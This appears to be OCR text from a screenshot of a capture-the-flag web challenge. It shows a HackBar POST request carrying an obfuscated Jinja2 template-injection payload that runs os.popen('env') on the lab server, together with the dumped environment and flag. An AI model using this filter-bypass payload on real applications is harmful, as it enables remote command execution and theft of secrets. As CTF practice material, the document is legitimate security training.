 Hello HOSTNAME=051409c90c944a66 PYTHON_PIP_VERSION=21.2.4 HOME=/root GPG_KEY=E3FF2839C048B25C084DEBE9B26995E310250568
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/c20b0cfd643cd4a19246ccf204e2997af70f6b21/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin LANG=C.UTF-8 PYTHON_VERSION=3.9.6 PWD=/
PYTHON_GET_PIP_SHA256=fa6f3fb93cce234cd4e8dd2beb54a51ab9c247653b52855a48dd44e6b21ff28b FLAG=NSSCTF{c649be94-70f6-4ec5-abf1-
4da121ab3b20}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar 2 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://node5.anna.nssctf.cn:28325/level/13
enctype
Use POST method application/x-www-form-urlencoded (raw) MODIFY HEADER
Body
code={% set pop=dict(pop=a)|join%}
{% set xiahuaxian=(lipsum|string|list)|attr(pop)(18)%}
{% set globals=
(xiahuaxian,xiahuaxian,dict(globals=a)|join,xiahuaxian,x
iahuaxian)|join %}
{% set getitem=
(xiahuaxian,xiahuaxian,dict(getitem=a)|join,xiahuaxian,x
iahuaxian)|join %}
{% set space=(lipsum|string|list)|attr(pop)(9)%}
{% set os=dict(os=a)|join %}
{% set popen=dict(popen=a)|join%}
{% set cat=dict(env=a)|join%}
{% set cmd=(cat)|join%}
{% set read=dict(read=a)|join%}
{{(lipsum|attr(globals))|attr(getitem)(os)|attr(popen)
(cmd)|attr(read)()}}
Name Value
Upgrade-Insecure-… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT
Name Value
Accept text/html,application/xh
Name Value
Accept-Encoding gzip, deflate
Name Value
Accept-Language zh-CN,zh;q=0.9
Name Value
Cookie PHPSESSID=hdt08jc4bu052a